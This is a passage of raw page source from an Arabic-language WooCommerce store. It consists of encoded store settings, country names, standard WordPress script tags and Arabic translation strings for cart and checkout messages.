5Cu064a%22%2C%22CY%22%3A%22%5Cu0642%5Cu0628%5Cu0631%5Cu0635%22%2C%22KG%22%3A%22%5Cu0642%5Cu0631%5Cu063a%5Cu064a%5Cu0632%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22QA%22%3A%22%5Cu0642%5Cu0637%5Cu0631%22%2C%22KZ%22%3A%22%5Cu0643%5Cu0627%5Cu0632%5Cu0627%5Cu062e%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22NC%22%3A%22%5Cu0643%5Cu0627%5Cu0644%5Cu064a%5Cu062f%5Cu0648%5Cu0646%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu062c%5Cu062f%5Cu064a%5Cu062f%5Cu0629%22%2C%22HR%22%3A%22%5Cu0643%5Cu0631%5Cu0648%5Cu0627%5Cu062a%5Cu064a%5Cu0627%22%2C%22KH%22%3A%22%5Cu0643%5Cu0645%5Cu0628%5Cu0648%5Cu062f%5Cu064a%5Cu0627%22%2C%22CA%22%3A%22%5Cu0643%5Cu0646%5Cu062f%5Cu0627%22%2C%22CU%22%3A%22%5Cu0643%5Cu0648%5Cu0628%5Cu0627%22%2C%22CW%22%3A%22%5Cu0643%5Cu0648%5Cu0631%5Cu0627%5Cu0633%5Cu0627%5Cu0648%22%2C%22KR%22%3A%22%5Cu0643%5Cu0648%5Cu0631%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu062c%5Cu0646%5Cu0648%5Cu0628%5Cu064a%5Cu0629%22%2C%22KP%22%3A%22%5Cu0643%5Cu0648%5Cu0631%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu0634%5Cu0645%5Cu0627%5Cu0644%5Cu064a%5Cu0629%22%2C%22CR%22%3A%22%5Cu0643%5Cu0648%5Cu0633%5Cu062a%5Cu0627%5Cu0631%5Cu064a%5Cu0643%5Cu0627%22%2C%22CO%22%3A%22%5Cu0643%5Cu0648%5Cu0644%5Cu0648%5Cu0645%5Cu0628%5Cu064a%5Cu0627%22%2C%22KI%22%3A%22%5Cu0643%5Cu064a%5Cu0631%5Cu064a%5Cu0628%5Cu0627%5Cu062a%5Cu064a%22%2C%22KE%22%3A%22%5Cu0643%5Cu064a%5Cu0646%5Cu064a%5Cu0627%22%2C%22LV%22%3A%22%5Cu0644%5Cu0627%5Cu062a%5Cu0641%5Cu064a%5Cu0627%22%2C%22LA%22%3A%22%5Cu0644%5Cu0627%5Cu0648%5Cu0633%22%2C%22LB%22%3A%22%5Cu0644%5Cu0628%5Cu0646%5Cu0627%5Cu0646%22%2C%22LU%22%3A%22%5Cu0644%5Cu0648%5Cu0643%5Cu0633%5Cu0645%5Cu0628%5Cu0648%5Cu0631%5Cu063a%22%2C%22LY%22%3A%22%5Cu0644%5Cu064a%5Cu0628%5Cu064a%5Cu0627%22%2C%22LR%22%3A%22%5Cu0644%5Cu064a%5Cu0628%5Cu064a%5Cu0631%5Cu064a%5Cu0627%22%2C%22LT%22%3A%22%5Cu0644%5Cu064a%5Cu062a%5Cu0648%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22LI%22%3A%22%5Cu0644%5Cu064a%5Cu062e%5Cu062a%5Cu0646%5Cu0634%5Cu062a%5Cu0627%5Cu064a%5Cu0646%22%2C%22LS%22%3A%22%5Cu0644%5Cu064a%5Cu0633%5Cu0648%5Cu062a%5Cu0648%22%2C%22MQ%22%3A%22%5Cu0645%5Cu0627%5Cu0631%5Cu062a%5Cu064a%5Cu0646%5Cu064a%5Cu0643%22%2C%22MO%22%3A%22%5Cu0645%5Cu0627%5Cu0643%5Cu0627%5Cu0648%22%2C%22MT%22%3A%22%5Cu0645%5Cu0627%5Cu0644%5Cu0637%5Cu0627%22%2C%22ML%22%3A%22%5Cu0645%5Cu0627%5Cu0644%5Cu064a%22%2C%22MY%22%3A%22%5Cu0645%5Cu0627%5Cu0644%5Cu064a%5Cu0632%5Cu064a%5Cu0627%22%2C%22YT%22%3A%22%5Cu0645%5Cu0627%5Cu064a%5Cu0648%5Cu062a%22%2C%22MG%22%3A%22%5Cu0645%5Cu062f%5Cu063a%5Cu0634%5Cu0642%5Cu0631%22%2C%22EG%22%3A%22%5Cu0645%5Cu0635%5Cu0631%22%2C%22MK%22%3A%22%5Cu0645%5Cu0642%5Cu062f%5Cu0648%5Cu0646%5Cu064a%5Cu0627%22%2C%22MW%22%3A%22%5Cu0645%5Cu0644%5Cu0627%5Cu0648%5Cu064a%22%2C%22MN%22%3A%22%5Cu0645%5Cu0646%5Cu063a%5Cu0648%5Cu0644%5Cu064a%5Cu0627%22%2C%22MR%22%3A%22%5Cu0645%5Cu0648%5Cu0631%5Cu064a%5Cu062a%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22MU%22%3A%22%5Cu0645%5Cu0648%5Cu0631%5Cu064a%5Cu0634%5Cu064a%5Cu0648%5Cu0633%22%2C%22MZ%22%3A%22%5Cu0645%5Cu0648%5Cu0632%5Cu0645%5Cu0628%5Cu064a%5Cu0642%22%2C%22MD%22%3A%22%5Cu0645%5Cu0648%5Cu0644%5Cu062f%5Cu0648%5Cu0641%5Cu0627%22%2C%22MC%22%3A%22%5Cu0645%5Cu0648%5Cu0646%5Cu0627%5Cu0643%5Cu0648%22%2C%22MS%22%3A%22%5Cu0645%5Cu0648%5Cu0646%5Cu062a%5Cu0633%5Cu064a%5Cu0631%5Cu0627%5Cu062a%22%2C%22MM%22%3A%22%5Cu0645%5Cu064a%5Cu0627%5Cu0646%5Cu0645%5Cu0627%5Cu0631%22%2C%22FM%22%3A%22%5Cu0645%5Cu064a%5Cu0643%5Cu0631%5Cu0648%5Cu0646%5Cu064a%5Cu0632%5Cu064a%5Cu0627%22%2C%22NA%22%3A%22%5Cu0646%5Cu0627%5Cu0645%5Cu064a%5Cu0628%5Cu064a%5Cu0627%22%2C%22NR%22%3A%22%5Cu0646%5Cu0627%5Cu0648%5Cu0631%5Cu0648%22%2C%22NP%22%3A%22%5Cu0646%5Cu064a%5Cu0628%5Cu0627%5Cu0644%22%2C%22NG%22%3A%22%5Cu0646%5Cu064a%5Cu062c%5Cu064a%5Cu0631%5Cu064a%5Cu0627%22%2C%22NI%22%3A%22%5Cu0646%5Cu064a%5Cu0643%5Cu0627%5Cu0631%5Cu0627%5Cu062c%5Cu0648%5Cu0627%22%2C%22NZ%22%3A%22%5Cu0646%5Cu064a%5Cu0648%5Cu0632%5Cu064a%5Cu0644%5Cu0646%5Cu062f%5Cu0627%22%2C%22NU%22%3A%22%5Cu0646%5Cu064a%5Cu064a%5Cu0648%5Cu064a%22%2C%22HT%22%3A%22%5Cu0647%5Cu0627%5Cu064a%5Cu062a%5Cu064a%22%2C%22HN%22%3A%22%5Cu0647%5Cu0646%5Cu062f%5Cu0648%5Cu0631%5Cu0627%5Cu0633%22%2C%22HU%22%3A%22%5Cu0647%5Cu0646%5Cu063a%5Cu0627%5Cu0631%5Cu064a%5Cu0627%22%2C%22NL%22%3A%22%5Cu0647%5Cu0648%5Cu0644%5Cu0646%5Cu062f%5Cu0627%22%2C%22HK%22%3A%22%5Cu0647%5Cu0648%5Cu0646%5Cu063a%20%5Cu0643%5Cu0648%5Cu0646%5Cu063a%22%2C%22WF%22%3A%22%5Cu0648%5Cu0627%5Cu0644%5Cu064a%5Cu0633%20%5Cu0648%5Cu0641%5Cu0648%5Cu062a%5Cu0648%5Cu0646%5Cu0627%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%5Cu060c%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22ar%22%2C%22userLocale%22%3A%22ar%22%2C%22weekdaysShort%22%3A%5B%22%5Cu0627%5Cu0644%5Cu0623%5Cu062d%5Cu062f%22%2C%22%5Cu0627%5Cu0644%5Cu0623%5Cu062b%5Cu0646%5Cu064a%5Cu0646%22%2C%22%5Cu0627%5Cu0644%5Cu062b%5Cu0644%5Cu0627%5Cu062b%5Cu0627%5Cu0621%22%2C%22%5Cu0627%5Cu0644%5Cu0623%5Cu0631%5Cu0628%5Cu0639%5Cu0627%5Cu0621%22%2C%22%5Cu0627%5Cu0644%5Cu062e%5Cu0645%5Cu064a%5Cu0633%22%2C%22%5Cu0627%5Cu0644%5Cu062c%5Cu0645%5Cu0639%5Cu0629%22%2C%22%5Cu0627%5Cu0644%5Cu0633%5Cu0628%5Cu062a%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu0628%5Cu0627%5Cu0646%5Cu062a%5Cu0638%5Cu0627%5Cu0631%20%5Cu0627%5Cu0644%5Cu062f%5Cu0641%5Cu0639%22%2C%22processing%22%3A%22%5Cu0642%5Cu064a%5Cu062f%20%5Cu0627%5Cu0644%5Cu062a%5Cu0646%5Cu0641%5Cu064a%5Cu0630%22%2C%22on-hold%22%3A%22%5Cu0642%5Cu064a%5Cu062f%20%5Cu0627%5Cu0644%5Cu0625%5Cu0646%5Cu062a%5Cu0638%5Cu0627%5Cu0631%22%2C%22completed%22%3A%22%5Cu0645%5Cu064f%5Cu0643%5Cu062a%5Cu0645%5Cu0644%22%2C%22cancelled%22%3A%22%5Cu0645%5Cu0644%5Cu063a%5Cu064a%22%2C%22refunded%22%3A%22%5Cu0645%5Cu064f%5Cu0633%5Cu062a%5Cu0631%5Cu0651%5Cu062f%22%2C%22failed%22%3A%22%5Cu0641%5Cu0634%5Cu0644%22%2C%22checkout-draft%22%3A%22%5Cu0645%5Cu0633%5Cu0648%5Cu062f%5Cu0629%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu0639%5Cu062a%5Cu0632%20%5Cu0627%5Cu0644%5Cu0645%5Cu0631%5Cu064a%5Cu062d%20%5Cu0644%5Cu0644%5Cu0627%5Cu062b%5Cu0627%5Cu062b%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A28%2C%22title%22%3A%22%5Cu062d%5Cu0633%5Cu0627%5Cu0628%5Cu064a%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062c%5Cu0631%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu0639%5Cu0631%5Cu0628%5Cu0629%20%5Cu0627%5Cu0644%5Cu062a%5Cu0633%5Cu0648%5Cu0642%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.6.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Db49e87253f%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22US%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Falmoatazalmoriah.com%22%2C%22wccom-back%22%3A%22%252Fblog%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%22b49e87253f%22%7D%7D%2C%22_feature_nonce%22%3A%22070591bc1b%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '418586f74a',
				wcStoreApiNonceTimestamp: '1769120869'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-06 14:54:14+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"The quantity of \"%1$s\" was changed to %2$d.":["\u062a\u0645 \u062a\u063a\u064a\u064a\u0631 \u0643\u0645\u064a\u0629 \"\u2066%1$s\u2069\" \u0625\u0644\u0649 \u2066%2$d\u2069."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["\u0627\u0646\u062e\u0641\u0636\u062a \u0643\u0645\u064a\u0629 \"\u2066%1$s\u2069\" \u0625\u0644\u0649 \u2066%2$d\u2069. \u0647\u0630\u0627 \u0647\u0648 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u0643\u0645\u064a\u0629 \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["\u0627\u0631\u062a\u0641\u0639\u062a \u0643\u0645\u064a\u0629 \"\u2066%1$s\u2069\" \u0625\u0644\u0649 \u2066%2$d\u2069. \u0647\u0630\u0627 \u0647\u0648 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0644\u0644\u0643\u0645\u064a\u0629 \u0627\u0644\u0645\u0637\u0644\u0648\u0628\u0629."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["\u062a\u0645 \u062a\u063a\u064a\u064a\u0631 \u0643\u0645\u064a\u0629 \"\u2066%1$s\u2069\" \u0625\u0644\u0649 \u2066%2$d\u2069. \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0634\u0631\u0627\u0621 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0641\u064a \u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0645\u0646 \u2066%3$d\u2069."],"\"%s\" was removed from your cart.":["\u062a\u0645\u062a \u0625\u0632\u0627\u0644\u0629 \"%s\" \u0645\u0646 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643."],"Flat rate shipping":["\u0627\u0644\u0634\u062d\u0646 \u0628\u0623\u0633\u0639\u0627\u0631 \u0645\u0648\u062d\u062f\u0629"],"T-Shirt":["\u062a\u064a\u0634\u064a\u0631\u062a"],"Hoodie with Pocket":["\u0631\u062f\u0627\u0621 \u0645\u0632\u0648\u0651\u062f \u0628\u0642\u0644\u0646\u0633\u0648\u0629 \u0648\u062c\u064a\u0628\u064e\u064a\u0646"],"Hoodie with Logo":["\u0631\u062f\u0627\u0621 \u0645\u0632\u0648\u0651\u062f \u0628\u0642\u0644\u0646\u0633\u0648\u0629 \u0639\u0644\u064a\u0647 \u0634\u0639\u0627\u0631"],"Hoodie with Zipper":["\u0631\u062f\u0627\u0621 \u0645\u0632\u0648\u0651\u062f \u0628\u0642\u0644\u0646\u0633\u0648\u0629 \u0648\u0633\u062d\u0627\u0628"],"Long Sleeve Tee":["\u0642\u0645\u064a\u0635 \u0628\u0623\u0643\u0645\u0627\u0645 \u0637\u0648\u064a\u0644\u0629"],"Polo":["\u0628\u0648\u0644\u0648"],"%s (optional)":["%s (\u0627\u062e\u062a\u064a\u0627\u0631\u064a)"],"There was an error registering the payment method with id '%s': ":["\u062d\u062f\u062b \u062e\u0637\u0623 \u0641\u064a \u0623\u062b\u0646\u0627\u0621 \u062a\u0633\u062c\u064a\u0644 \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u062f\u0641\u0639 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u0639\u0631\u0651\u0650\u0641 \"%s\":"],"Orange":["\u0628\u0631\u062a\u0642\u0627\u0644\u064a"],"Lightweight baseball cap":["\u0642\u0628\u0639\u0629 \u0628\u064a\u0633\u0628\u0648\u0644 \u062e\u0641\u064a\u0641\u0629 \u0627\u0644\u0648\u0632\u0646"],"Cap":["\u0642\u0628\u0639\u0629"],"Yellow":["\u0623\u0635\u0641\u0631"],"Warm hat for winter":["\u0642\u0628\u0639\u0629 \u062a\u062f\u0641\u0626\u0629 \u0644\u0644\u0634\u062a\u0627\u0621"],"Beanie":["\u0642\u0628\u0639\u0629 \u0635\u063a\u064a\u0631\u0629"],"example product in Cart Block\u0004Beanie":["\u0642\u0628\u0639\u0629 \u0635\u063a\u064a\u0631\u0629"],"example product in Cart Block\u0004Beanie with Logo":["\u0642\u0628\u0639\u0629 \u0635\u063a\u064a\u0631\u0629 \u0645\u0637\u0628\u0648\u0639 \u0639\u0644\u064a\u0647\u0627 \u0634\u0639\u0627\u0631"],"Something went wrong. Please contact us to get assistance.":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627. \u064a\u064f\u0631\u062c\u0649 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u0629."],"Unable to get cart data from the API.":["\u064a\u062a\u0639\u0630\u0631 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u064a\u0627\u0646\u0627\u062a \u0633\u0644\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a\u0627\u062a \u0645\u0646 \u0648\u0627\u062c\u0647\u0629 \u0628\u0631\u0645\u062c\u0629 \u0627\u0644\u062a\u0637\u0628\u064a\u0642\u0627\u062a."],"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u064a\u0633\u062a \u0627\u0633\u062a\u062c\u0627\u0628\u0629 JSON \u0635\u0627\u0644\u062d\u0629."],"Sales tax":["\u0636\u0631\u064a\u0628\u0629 \u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a"],"Color":["\u0644\u0648\u0646"],"Small":["\u0635\u063a\u064a\u0631"],"Size":["\u0627\u0644\u062d\u062c\u0645"],"Free shipping":["\u0634\u062d\u0646 \u0645\u062c\u0627\u0646\u064a"],"Shipping":["\u0627\u0644\u0634\u062d\u0646"],"Local pickup":["\u0625\u0633\u062a\u0644\u0627\u0645 \u0645\u062d\u0644\u064a \u0645\u0646 \u0627\u0644\u0645\u062a\u062c\u0631"],"Fee":["\u0631\u0633\u0648\u0645"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-06 14:54:14+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Please enter a valid %s":["\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 %s \u0635\u0627\u0644\u062d"],"Remove \"%s\"":["\u0625\u0632\u0627\u0644\u0629 \"%s\""],"Something went wrong. Please contact us to get assistance.":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627. \u064a\u064f\u0631\u062c\u0649 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u0629."],"Dismiss this notice":["\u0625\u062e\u0641\u0627\u0621 \u0647\u0630\u0647 \u0627\u0644\u0645\u0644\u0627\u062d\u0638\u0629"],"Show less":["\u0625\u0638\u0647\u0627\u0631 \u0623\u0642\u0644"],"Show less options":["\u0625\u0638\u0647\u0627\u0631 \u062e\u064a\u0627\u0631\u0627\u062a \u0623\u0642\u0644"],"Show %s more":["\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f (%s)","\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f (%s)","\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f (%s)","\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f (%s)","\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f (%s)","\u0625\u0638\u0647\u0627\u0631 \u0627\u0644\u0645\u0632\u064a\u062f (%s)"],"Show %s more option":["\u0625\u0638\u0647\u0627\u0631 %s \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629","\u0625\u0638\u0647\u0627\u0631 %s \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629","\u0625\u0638\u0647\u0627\u0631 %s \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629","\u0625\u0638\u0647\u0627\u0631 %s \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629","\u0625\u0638\u0647\u0627\u0631 %s \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629","\u0625\u0638\u0647\u0627\u0631 %s \u0645\u0646 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629"],"Subtotal":["\u0627\u0644\u0645\u062c\u0645\u0648\u0639"],"Taxes":["\u0627\u0644\u0636\u0631\u0627\u0626\u0628"],"Remove":["\u0625\u0632\u0627\u0644\u0629"],"Fee":["\u0631\u0633\u0648\u0645"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://almoatazalmoriah.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-06 14:54:14+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Please enter a valid %s":["\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 %s \u0635\u0627\u0644\u062d"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["\u064a\u062c\u0628 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0646\u0648\u0639 \u0627\u0644\u0630\u064a \u062a\u0645 \u0625\u0631\u062c\u0627\u0639\u0647 \u0628\u0648\u0627\u0633\u0637\u0629 \u0639\u0648\u0627\u0645\u0644 \u062a\u0635\u0641\u064a\u0629 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0633\u062f\u0627\u062f \u0627\u0644\u0646\u0648\u0639 \u0646\u0641\u0633\u0647 \u0627\u0644\u0630\u064a \u064a\u062a\u0644\u0642\u0648\u0646\u0647. \u062a\u0644\u0642\u062a \u0627\u0644\u062f\u0627\u0644\u0629 \u2066%1$s\u2069\u060c \u0644\u0643\u0646\u0647\u0627 \u0642\u0627\u0645\u062a \u0628\u0625\u0631\u062c\u0627\u0639 \u2066%2$s\u2069."],"Returned value must include %1$s, you passed \"%2$s\"":["\u064a\u062c\u0628 \u0623\u0646 \u062a\u062a\u0636\u0645\u0646 \u0627\u0644\u0642\u064a\u0645\u0629 \u0627\u0644\u0645\u0631\u062a\u062c\u0639\u0629 \u2066%1$s\u2069\u060c \u0644\u0642\u062f \u0642\u0645\u062a \u0628\u062a\u0645\u0631\u064a\u0631 \"\u2066%2$s\u2069\""],"Something went wrong. Please contact us to get assistance.":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627. \u064a\u064f\u0631\u062c\u0649 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0645\u0633\u0627\u0639\u062f\u0629."],"Unable to get cart data from the API.":["\u064a\u062a\u0639\u0630\u0631 \u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u064a\u0627\u0646\u0627\u062a 